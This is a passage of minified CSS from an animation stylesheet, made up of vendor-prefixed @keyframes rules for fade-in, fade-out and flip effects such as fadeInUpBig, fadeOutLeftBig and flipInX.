fadeOutDownBig{0%{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(2000px);-moz-transform:translateY(2000px);-ms-transform:translateY(2000px);-o-transform:translateY(2000px);transform:translateY(2000px)}}@keyframes fadeOutDownBig{0%{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(2000px);-moz-transform:translateY(2000px);-ms-transform:translateY(2000px);-o-transform:translateY(2000px);transform:translateY(2000px)}}@-moz-keyframes fadeOutRightBig{0%{opacity:1;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(2000px);-moz-transform:translateX(2000px);-ms-transform:translateX(2000px);-o-transform:translateX(2000px);transform:translateX(2000px)}}@-webkit-keyframes fadeOutRightBig{0%{opacity:1;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(2000px);-moz-transform:translateX(2000px);-ms-transform:translateX(2000px);-o-transform:translateX(2000px);transform:translateX(2000px)}}@-o-keyframes fadeOutRightBig{0%{opacity:1;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(2000px);-moz-transform:translateX(2000px);-ms-transform:translateX(2000px);-o-transform:translateX(2000px);transform:translateX(2000px)}}@-ms-keyframes fadeOutRightBig{0%{opacity:1;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(2000px);-moz-transform:translateX(2000px);-ms-transform:translateX(2000px);-o-transform:translateX(2000px);transform:translateX(2000px)}}@keyframes fadeOutRightBig{0%{opacity:1;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(2000px);-moz-transform:translateX(2000px);-ms-transform:translateX(2000px);-o-transform:translateX(2000px);transform:translateX(2000px)}}@-moz-keyframes fadeOutLeftBig{0%{opacity:1;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-2000px);-moz-transform:translateX(-2000px);-ms-transform:translateX(-2000px);-o-transform:translateX(-2000px);transform:translateX(-2000px)}}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-2000px);-moz-transform:translateX(-2000px);-ms-transform:translateX(-2000px);-o-transform:translateX(-2000px);transform:translateX(-2000px)}}@-o-keyframes fadeOutLeftBig{0%{opacity:1;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-2000px);-moz-transform:translateX(-2000px);-ms-transform:translateX(-2000px);-o-transform:translateX(-2000px);transform:translateX(-2000px)}}@-ms-keyframes fadeOutLeftBig{0%{opacity:1;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-2000px);-moz-transform:translateX(-2000px);-ms-transform:translateX(-2000px);-o-transform:translateX(-2000px);transform:translateX(-2000px)}}@keyframes fadeOutLeftBig{0%{opacity:1;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-2000px);-moz-transform:translateX(-2000px);-ms-transform:translateX(-2000px);-o-transform:translateX(-2000px);transform:translateX(-2000px)}}@-moz-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-o-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-ms-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-moz-keyframes fadeInUp{0%{-webkit-transform:translateY(20px);-moz-transform:translateY(20px);-ms-transform:translateY(20px);-o-transform:translateY(20px);transform:translateY(20px);opacity:0}100%{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);opacity:1}}@-webkit-keyframes fadeInUp{0%{-webkit-transform:translateY(20px);-moz-transform:translateY(20px);-ms-transform:translateY(20px);-o-transform:translateY(20px);transform:translateY(20px);opacity:0}100%{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);opacity:1}}@-o-keyframes fadeInUp{0%{-webkit-transform:translateY(20px);-moz-transform:translateY(20px);-ms-transform:translateY(20px);-o-transform:translateY(20px);transform:translateY(20px);opacity:0}100%{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);opacity:1}}@-ms-keyframes fadeInUp{0%{-webkit-transform:translateY(20px);-moz-transform:translateY(20px);-ms-transform:translateY(20px);-o-transform:translateY(20px);transform:translateY(20px);opacity:0}100%{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);opacity:1}}@keyframes fadeInUp{0%{-webkit-transform:translateY(20px);-moz-transform:translateY(20px);-ms-transform:translateY(20px);-o-transform:translateY(20px);transform:translateY(20px);opacity:0}100%{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);opacity:1}}@-moz-keyframes fadeInDown{0%{-webkit-transform:translateY(-20px);-moz-transform:translateY(-20px);-ms-transform:translateY(-20px);-o-transform:translateY(-20px);transform:translateY(-20px);opacity:0}100%{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);opacity:1}}@-webkit-keyframes fadeInDown{0%{-webkit-transform:translateY(-20px);-moz-transform:translateY(-20px);-ms-transform:translateY(-20px);-o-transform:translateY(-20px);transform:translateY(-20px);opacity:0}100%{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);opacity:1}}@-o-keyframes fadeInDown{0%{-webkit-transform:translateY(-20px);-moz-transform:translateY(-20px);-ms-transform:translateY(-20px);-o-transform:translateY(-20px);transform:translateY(-20px);opacity:0}100%{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);opacity:1}}@-ms-keyframes fadeInDown{0%{-webkit-transform:translateY(-20px);-moz-transform:translateY(-20px);-ms-transform:translateY(-20px);-o-transform:translateY(-20px);transform:translateY(-20px);opacity:0}100%{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);opacity:1}}@keyframes fadeInDown{0%{-webkit-transform:translateY(-20px);-moz-transform:translateY(-20px);-ms-transform:translateY(-20px);-o-transform:translateY(-20px);transform:translateY(-20px);opacity:0}100%{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);opacity:1}}@-moz-keyframes fadeInRight{0%{-webkit-transform:translateX(20px);-moz-transform:translateX(20px);-ms-transform:translateX(20px);-o-transform:translateX(20px);transform:translateX(20px);opacity:0}100%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);opacity:1}}@-webkit-keyframes fadeInRight{0%{-webkit-transform:translateX(20px);-moz-transform:translateX(20px);-ms-transform:translateX(20px);-o-transform:translateX(20px);transform:translateX(20px);opacity:0}100%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);opacity:1}}@-o-keyframes fadeInRight{0%{-webkit-transform:translateX(20px);-moz-transform:translateX(20px);-ms-transform:translateX(20px);-o-transform:translateX(20px);transform:translateX(20px);opacity:0}100%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);opacity:1}}@-ms-keyframes fadeInRight{0%{-webkit-transform:translateX(20px);-moz-transform:translateX(20px);-ms-transform:translateX(20px);-o-transform:translateX(20px);transform:translateX(20px);opacity:0}100%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);opacity:1}}@keyframes fadeInRight{0%{-webkit-transform:translateX(20px);-moz-transform:translateX(20px);-ms-transform:translateX(20px);-o-transform:translateX(20px);transform:translateX(20px);opacity:0}100%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);opacity:1}}@-moz-keyframes fadeInLeft{0%{-webkit-transform:translateX(-20px);-moz-transform:translateX(-20px);-ms-transform:translateX(-20px);-o-transform:translateX(-20px);transform:translateX(-20px);opacity:0}100%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);opacity:1}}@-webkit-keyframes fadeInLeft{0%{-webkit-transform:translateX(-20px);-moz-transform:translateX(-20px);-ms-transform:translateX(-20px);-o-transform:translateX(-20px);transform:translateX(-20px);opacity:0}100%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);opacity:1}}@-o-keyframes fadeInLeft{0%{-webkit-transform:translateX(-20px);-moz-transform:translateX(-20px);-ms-transform:translateX(-20px);-o-transform:translateX(-20px);transform:translateX(-20px);opacity:0}100%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);opacity:1}}@-ms-keyframes fadeInLeft{0%{-webkit-transform:translateX(-20px);-moz-transform:translateX(-20px);-ms-transform:translateX(-20px);-o-transform:translateX(-20px);transform:translateX(-20px);opacity:0}100%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);opacity:1}}@keyframes fadeInLeft{0%{-webkit-transform:translateX(-20px);-moz-transform:translateX(-20px);-ms-transform:translateX(-20px);-o-transform:translateX(-20px);transform:translateX(-20px);opacity:0}100%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);opacity:1}}@-moz-keyframes fadeInUpBig{0%{-webkit-transform:translateY(2000px);-moz-transform:translateY(2000px);-ms-transform:translateY(2000px);-o-transform:translateY(2000px);transform:translateY(2000px);opacity:0}100%{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);opacity:1}}@-webkit-keyframes fadeInUpBig{0%{-webkit-transform:translateY(2000px);-moz-transform:translateY(2000px);-ms-transform:translateY(2000px);-o-transform:translateY(2000px);transform:translateY(2000px);opacity:0}100%{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);opacity:1}}@-o-keyframes fadeInUpBig{0%{-webkit-transform:translateY(2000px);-moz-transform:translateY(2000px);-ms-transform:translateY(2000px);-o-transform:translateY(2000px);transform:translateY(2000px);opacity:0}100%{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);opacity:1}}@-ms-keyframes fadeInUpBig{0%{-webkit-transform:translateY(2000px);-moz-transform:translateY(2000px);-ms-transform:translateY(2000px);-o-transform:translateY(2000px);transform:translateY(2000px);opacity:0}100%{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);opacity:1}}@keyframes fadeInUpBig{0%{-webkit-transform:translateY(2000px);-moz-transform:translateY(2000px);-ms-transform:translateY(2000px);-o-transform:translateY(2000px);transform:translateY(2000px);opacity:0}100%{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);opacity:1}}@-moz-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translateY(-2000px);-moz-transform:translateY(-2000px);-ms-transform:translateY(-2000px);-o-transform:translateY(-2000px);transform:translateY(-2000px)}100%{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translateY(-2000px);-moz-transform:translateY(-2000px);-ms-transform:translateY(-2000px);-o-transform:translateY(-2000px);transform:translateY(-2000px)}100%{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}}@-o-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translateY(-2000px);-moz-transform:translateY(-2000px);-ms-transform:translateY(-2000px);-o-transform:translateY(-2000px);transform:translateY(-2000px)}100%{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}}@-ms-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translateY(-2000px);-moz-transform:translateY(-2000px);-ms-transform:translateY(-2000px);-o-transform:translateY(-2000px);transform:translateY(-2000px)}100%{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}}@keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translateY(-2000px);-moz-transform:translateY(-2000px);-ms-transform:translateY(-2000px);-o-transform:translateY(-2000px);transform:translateY(-2000px)}100%{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}}@-moz-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translateX(2000px);-moz-transform:translateX(2000px);-ms-transform:translateX(2000px);-o-transform:translateX(2000px);transform:translateX(2000px)}100%{opacity:1;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translateX(2000px);-moz-transform:translateX(2000px);-ms-transform:translateX(2000px);-o-transform:translateX(2000px);transform:translateX(2000px)}100%{opacity:1;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}}@-o-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translateX(2000px);-moz-transform:translateX(2000px);-ms-transform:translateX(2000px);-o-transform:translateX(2000px);transform:translateX(2000px)}100%{opacity:1;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}}@-ms-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translateX(2000px);-moz-transform:translateX(2000px);-ms-transform:translateX(2000px);-o-transform:translateX(2000px);transform:translateX(2000px)}100%{opacity:1;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}}@keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translateX(2000px);-moz-transform:translateX(2000px);-ms-transform:translateX(2000px);-o-transform:translateX(2000px);transform:translateX(2000px)}100%{opacity:1;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}}@-moz-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translateX(-2000px);-moz-transform:translateX(-2000px);-ms-transform:translateX(-2000px);-o-transform:translateX(-2000px);transform:translateX(-2000px)}100%{opacity:1;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translateX(-2000px);-moz-transform:translateX(-2000px);-ms-transform:translateX(-2000px);-o-transform:translateX(-2000px);transform:translateX(-2000px)}100%{opacity:1;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}}@-o-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translateX(-2000px);-moz-transform:translateX(-2000px);-ms-transform:translateX(-2000px);-o-transform:translateX(-2000px);transform:translateX(-2000px)}100%{opacity:1;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}}@-ms-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translateX(-2000px);-moz-transform:translateX(-2000px);-ms-transform:translateX(-2000px);-o-transform:translateX(-2000px);transform:translateX(-2000px)}100%{opacity:1;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}}@keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translateX(-2000px);-moz-transform:translateX(-2000px);-ms-transform:translateX(-2000px);-o-transform:translateX(-2000px);transform:translateX(-2000px)}100%{opacity:1;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}}@-moz-keyframes flip{0%{-webkit-transform:perspective(400px) rotateY(0);-moz-transform:perspective(400px) rotateY(0);-ms-transform:perspective(400px) rotateY(0);-o-transform:perspective(400px) rotateY(0);transform:perspective(400px) rotateY(0);-webkit-animation-timing-function:ease-out;-moz-animation-timing-function:ease-out;-ms-animation-timing-function:ease-out;-o-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(170deg);-moz-transform:perspective(400px) translateZ(150px) rotateY(170deg);-ms-transform:perspective(400px) translateZ(150px) rotateY(170deg);-o-transform:perspective(400px) translateZ(150px) rotateY(170deg);transform:perspective(400px) translateZ(150px) rotateY(170deg);-webkit-animation-timing-function:ease-out;-moz-animation-timing-function:ease-out;-ms-animation-timing-function:ease-out;-o-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(190deg) scale(1);-moz-transform:perspective(400px) translateZ(150px) rotateY(190deg) scale(1);-ms-transform:perspective(400px) translateZ(150px) rotateY(190deg) scale(1);-o-transform:perspective(400px) translateZ(150px) rotateY(190deg) scale(1);transform:perspective(400px) translateZ(150px) rotateY(190deg) scale(1);-webkit-animation-timing-function:ease-in;-moz-animation-timing-function:ease-in;-ms-animation-timing-function:ease-in;-o-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) rotateY(360deg) scale(0.95);-moz-transform:perspective(400px) rotateY(360deg) scale(0.95);-ms-transform:perspective(400px) rotateY(360deg) scale(0.95);-o-transform:perspective(400px) rotateY(360deg) scale(0.95);transform:perspective(400px) rotateY(360deg) scale(0.95);-webkit-animation-timing-function:ease-in;-moz-animation-timing-function:ease-in;-ms-animation-timing-function:ease-in;-o-animation-timing-function:ease-in;animation-timing-function:ease-in}100%{-webkit-transform:perspective(400px) scale(1);-moz-transform:perspective(400px) scale(1);-ms-transform:perspective(400px) scale(1);-o-transform:perspective(400px) scale(1);transform:perspective(400px) scale(1);-webkit-animation-timing-function:ease-in;-moz-animation-timing-function:ease-in;-ms-animation-timing-function:ease-in;-o-animation-timing-function:ease-in;animation-timing-function:ease-in}}@-webkit-keyframes flip{0%{-webkit-transform:perspective(400px) rotateY(0);-moz-transform:perspective(400px) rotateY(0);-ms-transform:perspective(400px) rotateY(0);-o-transform:perspective(400px) rotateY(0);transform:perspective(400px) rotateY(0);-webkit-animation-timing-function:ease-out;-moz-animation-timing-function:ease-out;-ms-animation-timing-function:ease-out;-o-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(170deg);-moz-transform:perspective(400px) translateZ(150px) rotateY(170deg);-ms-transform:perspective(400px) translateZ(150px) rotateY(170deg);-o-transform:perspective(400px) translateZ(150px) rotateY(170deg);transform:perspective(400px) translateZ(150px) rotateY(170deg);-webkit-animation-timing-function:ease-out;-moz-animation-timing-function:ease-out;-ms-animation-timing-function:ease-out;-o-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(190deg) scale(1);-moz-transform:perspective(400px) translateZ(150px) rotateY(190deg) scale(1);-ms-transform:perspective(400px) translateZ(150px) rotateY(190deg) scale(1);-o-transform:perspective(400px) translateZ(150px) rotateY(190deg) scale(1);transform:perspective(400px) translateZ(150px) rotateY(190deg) scale(1);-webkit-animation-timing-function:ease-in;-moz-animation-timing-function:ease-in;-ms-animation-timing-function:ease-in;-o-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) rotateY(360deg) scale(0.95);-moz-transform:perspective(400px) rotateY(360deg) scale(0.95);-ms-transform:perspective(400px) rotateY(360deg) scale(0.95);-o-transform:perspective(400px) rotateY(360deg) scale(0.95);transform:perspective(400px) rotateY(360deg) scale(0.95);-webkit-animation-timing-function:ease-in;-moz-animation-timing-function:ease-in;-ms-animation-timing-function:ease-in;-o-animation-timing-function:ease-in;animation-timing-function:ease-in}100%{-webkit-transform:perspective(400px) scale(1);-moz-transform:perspective(400px) scale(1);-ms-transform:perspective(400px) scale(1);-o-transform:perspective(400px) scale(1);transform:perspective(400px) scale(1);-webkit-animation-timing-function:ease-in;-moz-animation-timing-function:ease-in;-ms-animation-timing-function:ease-in;-o-animation-timing-function:ease-in;animation-timing-function:ease-in}}@-o-keyframes flip{0%{-webkit-transform:perspective(400px) rotateY(0);-moz-transform:perspective(400px) rotateY(0);-ms-transform:perspective(400px) rotateY(0);-o-transform:perspective(400px) rotateY(0);transform:perspective(400px) rotateY(0);-webkit-animation-timing-function:ease-out;-moz-animation-timing-function:ease-out;-ms-animation-timing-function:ease-out;-o-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(170deg);-moz-transform:perspective(400px) translateZ(150px) rotateY(170deg);-ms-transform:perspective(400px) translateZ(150px) rotateY(170deg);-o-transform:perspective(400px) translateZ(150px) rotateY(170deg);transform:perspective(400px) translateZ(150px) rotateY(170deg);-webkit-animation-timing-function:ease-out;-moz-animation-timing-function:ease-out;-ms-animation-timing-function:ease-out;-o-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(190deg) scale(1);-moz-transform:perspective(400px) translateZ(150px) rotateY(190deg) scale(1);-ms-transform:perspective(400px) translateZ(150px) rotateY(190deg) scale(1);-o-transform:perspective(400px) translateZ(150px) rotateY(190deg) scale(1);transform:perspective(400px) translateZ(150px) rotateY(190deg) scale(1);-webkit-animation-timing-function:ease-in;-moz-animation-timing-function:ease-in;-ms-animation-timing-function:ease-in;-o-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) rotateY(360deg) scale(0.95);-moz-transform:perspective(400px) rotateY(360deg) scale(0.95);-ms-transform:perspective(400px) rotateY(360deg) scale(0.95);-o-transform:perspective(400px) rotateY(360deg) scale(0.95);transform:perspective(400px) rotateY(360deg) scale(0.95);-webkit-animation-timing-function:ease-in;-moz-animation-timing-function:ease-in;-ms-animation-timing-function:ease-in;-o-animation-timing-function:ease-in;animation-timing-function:ease-in}100%{-webkit-transform:perspective(400px) scale(1);-moz-transform:perspective(400px) scale(1);-ms-transform:perspective(400px) scale(1);-o-transform:perspective(400px) scale(1);transform:perspective(400px) scale(1);-webkit-animation-timing-function:ease-in;-moz-animation-timing-function:ease-in;-ms-animation-timing-function:ease-in;-o-animation-timing-function:ease-in;animation-timing-function:ease-in}}@-ms-keyframes flip{0%{-webkit-transform:perspective(400px) rotateY(0);-moz-transform:perspective(400px) rotateY(0);-ms-transform:perspective(400px) rotateY(0);-o-transform:perspective(400px) rotateY(0);transform:perspective(400px) rotateY(0);-webkit-animation-timing-function:ease-out;-moz-animation-timing-function:ease-out;-ms-animation-timing-function:ease-out;-o-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(170deg);-moz-transform:perspective(400px) translateZ(150px) rotateY(170deg);-ms-transform:perspective(400px) translateZ(150px) rotateY(170deg);-o-transform:perspective(400px) translateZ(150px) rotateY(170deg);transform:perspective(400px) translateZ(150px) rotateY(170deg);-webkit-animation-timing-function:ease-out;-moz-animation-timing-function:ease-out;-ms-animation-timing-function:ease-out;-o-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(190deg) scale(1);-moz-transform:perspective(400px) translateZ(150px) rotateY(190deg) scale(1);-ms-transform:perspective(400px) translateZ(150px) rotateY(190deg) scale(1);-o-transform:perspective(400px) translateZ(150px) rotateY(190deg) scale(1);transform:perspective(400px) translateZ(150px) rotateY(190deg) scale(1);-webkit-animation-timing-function:ease-in;-moz-animation-timing-function:ease-in;-ms-animation-timing-function:ease-in;-o-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) rotateY(360deg) scale(0.95);-moz-transform:perspective(400px) rotateY(360deg) scale(0.95);-ms-transform:perspective(400px) rotateY(360deg) scale(0.95);-o-transform:perspective(400px) rotateY(360deg) scale(0.95);transform:perspective(400px) rotateY(360deg) scale(0.95);-webkit-animation-timing-function:ease-in;-moz-animation-timing-function:ease-in;-ms-animation-timing-function:ease-in;-o-animation-timing-function:ease-in;animation-timing-function:ease-in}100%{-webkit-transform:perspective(400px) scale(1);-moz-transform:perspective(400px) scale(1);-ms-transform:perspective(400px) scale(1);-o-transform:perspective(400px) scale(1);transform:perspective(400px) scale(1);-webkit-animation-timing-function:ease-in;-moz-animation-timing-function:ease-in;-ms-animation-timing-function:ease-in;-o-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{0%{-webkit-transform:perspective(400px) rotateY(0);-moz-transform:perspective(400px) rotateY(0);-ms-transform:perspective(400px) rotateY(0);-o-transform:perspective(400px) rotateY(0);transform:perspective(400px) rotateY(0);-webkit-animation-timing-function:ease-out;-moz-animation-timing-function:ease-out;-ms-animation-timing-function:ease-out;-o-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(170deg);-moz-transform:perspective(400px) translateZ(150px) rotateY(170deg);-ms-transform:perspective(400px) translateZ(150px) rotateY(170deg);-o-transform:perspective(400px) translateZ(150px) rotateY(170deg);transform:perspective(400px) translateZ(150px) rotateY(170deg);-webkit-animation-timing-function:ease-out;-moz-animation-timing-function:ease-out;-ms-animation-timing-function:ease-out;-o-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(190deg) scale(1);-moz-transform:perspective(400px) translateZ(150px) rotateY(190deg) scale(1);-ms-transform:perspective(400px) translateZ(150px) rotateY(190deg) scale(1);-o-transform:perspective(400px) translateZ(150px) rotateY(190deg) scale(1);transform:perspective(400px) translateZ(150px) rotateY(190deg) scale(1);-webkit-animation-timing-function:ease-in;-moz-animation-timing-function:ease-in;-ms-animation-timing-function:ease-in;-o-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) rotateY(360deg) scale(0.95);-moz-transform:perspective(400px) rotateY(360deg) scale(0.95);-ms-transform:perspective(400px) rotateY(360deg) scale(0.95);-o-transform:perspective(400px) rotateY(360deg) scale(0.95);transform:perspective(400px) rotateY(360deg) scale(0.95);-webkit-animation-timing-function:ease-in;-moz-animation-timing-function:ease-in;-ms-animation-timing-function:ease-in;-o-animation-timing-function:ease-in;animation-timing-function:ease-in}100%{-webkit-transform:perspective(400px) scale(1);-moz-transform:perspective(400px) scale(1);-ms-transform:perspective(400px) scale(1);-o-transform:perspective(400px) scale(1);transform:perspective(400px) scale(1);-webkit-animation-timing-function:ease-in;-moz-animation-timing-function:ease-in;-ms-animation-timing-function:ease-in;-o-animation-timing-function:ease-in;animation-timing-function:ease-in}}@-moz-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);-moz-transform:perspective(400px) rotateX(90deg);-ms-transform:perspective(400px) rotateX(90deg);-o-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-10deg);-moz-transform:perspective(400px) rotateX(-10deg);-ms-transform:perspective(400px) rotateX(-10deg);-o-transform:perspective(400px) rotateX(-10deg);transform:perspective(400px) rotateX(-10deg)}70%{-webkit-transform:perspective(400px) rotateX(10deg);-moz-transform:perspective(400px) rotateX(10deg);-ms-transform:perspective(400px) rotateX(10deg);-o-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg)}100%{-webkit-transform:perspective(400px) rotateX(0deg);-moz-transform:perspective(400px) rotateX(0deg);-ms-transform:perspective(400px) rotateX(0deg);-o-transform:perspective(400px) rotateX(0deg);transform:perspective(400px) 